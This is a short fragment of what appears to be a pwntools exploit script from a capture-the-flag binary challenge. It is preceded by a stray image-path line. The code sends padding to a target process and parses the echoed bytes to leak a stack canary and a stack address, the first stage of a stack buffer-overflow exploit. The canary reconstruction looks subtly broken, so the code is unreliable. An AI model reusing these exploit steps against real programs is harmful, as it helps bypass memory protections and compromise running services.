 # leak canary & stack
payload = "a"*0x18
p.send(payload)
p.recvuntil(payload)
leak = u64(p.recv(1).ljust(8,"\x00"))
payload += "a"*2
p.send(payload)
p.recvuntil(payload)
leak += u64(p.recv(6).rjust(8,"\x00"))
canary = leak
stack  = u64(p.recv(6).ljust(8,"\x00"))
log.info("canary = 0x%x" % canary)
log.info("stack  = 0x%x" % stack)